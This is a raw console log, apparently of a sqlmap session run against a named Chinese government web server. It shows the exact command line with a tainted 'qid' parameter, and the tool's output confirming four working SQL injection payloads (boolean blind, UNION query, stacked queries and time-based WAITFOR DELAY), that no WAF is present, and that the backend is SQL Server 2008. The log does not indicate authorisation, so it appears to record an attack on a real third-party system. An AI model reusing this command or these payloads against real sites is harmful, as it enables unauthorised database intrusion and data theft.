 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.zgzw.gov.cn:8080/servlet/kbview?qid=-1 OR 17-7=10" -p qid --dbms mssql
{1.0-dev-nongit-20150112}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:59:41
[17:59:41] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[17:59:42] [INFO] testing connection to the target URL
[17:59:43] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[17:59:43] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: qid=-1 OR 17-7=10 AND 4807=4807
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: qid=-5170 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(1
06)+CHAR(113)+CHAR(81)+CHAR(83)+CHAR(99)+CHAR(90)+CHAR(104)+CHAR(76)+CHAR(77)+CH
AR(80)+CHAR(87)+CHAR(81)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: qid=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: qid=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--
---
[17:59:43] [INFO] testing Microsoft SQL Server
[17:59:43] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.zgzw.gov.cn:8080/servlet/../404.jsp'.
Do you want to follow? [Y/n] n
[17:59:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[17:59:45] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.zgzw.gov.cn'
[*] shutting down at 17:59:45